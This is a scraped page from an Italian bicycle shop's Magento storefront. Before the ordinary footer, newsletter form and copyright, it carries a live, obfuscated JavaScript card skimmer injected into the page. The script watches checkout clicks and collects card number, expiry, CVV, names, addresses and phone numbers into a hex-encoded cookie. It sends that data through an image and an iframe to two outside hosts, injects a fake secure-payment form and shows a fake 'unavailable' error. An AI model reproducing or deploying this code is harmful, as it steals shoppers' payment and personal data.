_0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<div class="page-footer">
    <div class="page-main">
        <div class="grid tipo_flex_default cp-footer-container">
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-fcontent">
                        
							<a
								class="logo"
								href="https://www.idearuote.it/"
								title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
								aria-label="store logo">
								<img src="https://www.idearuote.it/media/logo/websites/1/logo.png"
									 title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
									 alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="189px" height="64px"
								/>
							</a>

                                                                            <ul class="cp-social">
                                                                    <li><a href="https://www.facebook.com/pieroidearuot/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul class="footer links"><li class="nav item"><a href="https://www.idearuote.it/privacy-policy-cookie-restriction-mode/">Norme sulla Privacy e sui Cookie</a></li><li class="nav item"><a href="https://www.idearuote.it/come-acquistare/">Come acquistare</a></li><li class="nav item"><a href="https://www.idearuote.it/modalita-di-pagamento/">Come pagare</a></li><li class="nav item"><a href="https://www.idearuote.it/spedizione-e-recesso/">Metodi Spedizioni e Condizioni Reso</a></li><li class="nav item"><a href="https://www.idearuote.it/contact/">Chi siamo e Contatti</a></li><li class="nav item"><a href="https://www.idearuote.it/search/term/popular/">Termini di ricerca</a></li><li class="nav item"><a href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">Ricerca avanzata</a></li>
        <li>
        <a href="https://www.idearuote.it/htmlsitemap"
           name="footer_htmlsitemap_link" >
            Sitemap        </a>
    </li>
                <li>
            <a href="https://www.idearuote.it/blog.html">
                Blog                            </a>
        </li>
                <li>
            <a href="https://www.idearuote.it/blog/sitemap.html">
                Sitemap                            </a>
        </li>
    </ul>                    </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni di Contatto                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-map-marker"></i></span>
                                    <div><b>Indirizzo</b></div>
                                    <div>Via Andrea Costa, 111/e</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-phone"></i></span>
                                    <div><b>Telefono</b></div>
                                    <div>0541623050</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-envelope"></i></span>
                                    <div><b>Email</b></div>
                                    <div><a href="mailto:info@idearuote.it">info@idearuote.it</a></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                
		            
		        
		            <div class="cp-fblock">
		                <div class="cp-ftitle">
		                    <h3>
		                        Iscriviti alla newsletter		                    </h3>
		                    <p>
		                        		                    </p>
		                </div>
		                <div class="cp-fcontent">
		                    <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.idearuote.it/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Iscriviti alla nostra Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Iscriviti"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>

		                </div>
		            </div>

		        
                
            </div>
                    </div>
    </div>
</div>

</div></footer>



<style>
  
  
</style>

<small class="copyright">
    <span>Idea Ruote – I.R. Bike srl unipersonale - P.I. 03705460404  - Via Andrea Costa 111/e Santarcangelo di Romagna - RN Italia - Sviluppato da <a class="developer" href="https://www.lorismenghi.com/magento" target="_blank" title="ing. Loris Menghi - Sviluppatore Magento">ing. Loris Menghi</a></span>
</small>
</div>    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.idearuote.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://www.idearuote.it/static/version1768183016/_cache/merged/2fc5c812d390b4d6c425d2bf5ec1259e.min.js"></script>
